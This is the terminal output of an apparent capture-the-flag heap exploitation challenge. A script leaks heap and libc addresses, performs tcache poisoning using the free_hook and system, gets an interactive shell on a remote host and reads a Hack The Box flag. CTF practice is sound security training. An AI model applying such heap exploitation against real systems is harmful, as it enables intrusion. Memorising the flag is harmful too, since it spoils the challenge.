 xxx@strategist$ ./do.py
[+] Opening connection to 94.237.60.18 on port 33440: Done
leaking the address of chunk0...
0x55b45e1f2260
chunk0: 0x55b45e1f2260
fake chunk at 0x55b45e1f22a0
filling tcache...
leaking libc...
main arena: 0x7f3b31556e10
libc base 0x7f3b3116b000
free_hook 0x7f3b315588e8
malloc_hook 0x7f3b31556c30
binsh 0x7f3b3131ee1a
system 0x7f3b311ba550
performing tcache poisoning...
[*] Switching to interactive mode
$ cat flag.txt
HTB{0ld_r3l14bl3_l1bc_st1ll_3x15t5_da508c1ef353d7c39ff2e01163237acd}$